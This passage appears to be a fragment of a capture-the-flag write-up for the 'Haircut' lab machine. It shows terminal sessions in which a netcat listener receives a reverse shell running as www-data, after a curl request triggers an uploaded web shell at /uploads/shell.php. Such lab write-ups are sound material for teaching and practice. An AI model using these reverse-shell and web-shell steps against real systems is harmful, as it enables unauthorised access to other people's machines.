 ┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.24] 46376
Linux haircut 4.4.0-78-generic #99-Ubuntu SMP Thu Apr 27 15:29:09 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 11:12:42 up  1:07,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
a
┌─[sirius@ParrotOS]─[~]
└──╼ $ curl http://10.10.10.24/uploads/shell.php